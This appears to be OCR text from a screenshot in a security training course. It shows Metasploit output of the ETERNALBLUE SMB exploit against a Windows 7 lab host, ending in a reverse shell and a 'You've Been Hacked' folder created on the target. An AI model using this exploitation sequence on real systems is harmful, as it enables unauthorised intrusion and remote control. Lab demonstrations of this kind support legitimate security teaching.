 Applications Places Terminal Sat 14:05 1
root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.56.101:445 - Sending final SMBv2 buffers.
[*] 192.168.56.101:445 - Sending last fragment of exploit packet!
[*] 192.168.56.101:445 - Receiving response from exploit packet
[+] 192.168.56.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.101:445 - Sending egg to corrupted connection.
[*] 192.168.56.101:445 - Triggering free of corrupted buffer.
[-] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.56.101:445 - Connecting to target for exploitation.
[+] 192.168.56.101:445 - Connection established for exploitation.
[*] 192.168.56.101:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.56.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.101:445 - Starting non-paged pool grooming
[+] 192.168.56.101:445 - Sending SMBv2 buffers
[+] 192.168.56.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.101:445 - Sending final SMBv2 buffers.
[*] 192.168.56.101:445 - Sending last fragment of exploit packet!
[*] 192.168.56.101:445 - Receiving response from exploit packet
[+] 192.168.56.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.101:445 - Sending egg to corrupted connection.
[*] 192.168.56.101:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.101:49180) at 2017-05-27 14:05:04 -0400
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd \
cd \
C:\>mkdir "You've Been Hacked"
mkdir "You've Been Hacked"
C:\>cd "You've Been
Local Disk (C:)
Search Local Disk (C:)
New folder
PerfLogs
Program Files
Program Files (x86)
Users
Windows
You've Been Hacked
2:05 PM
5/27/2017
www.JasonDion.com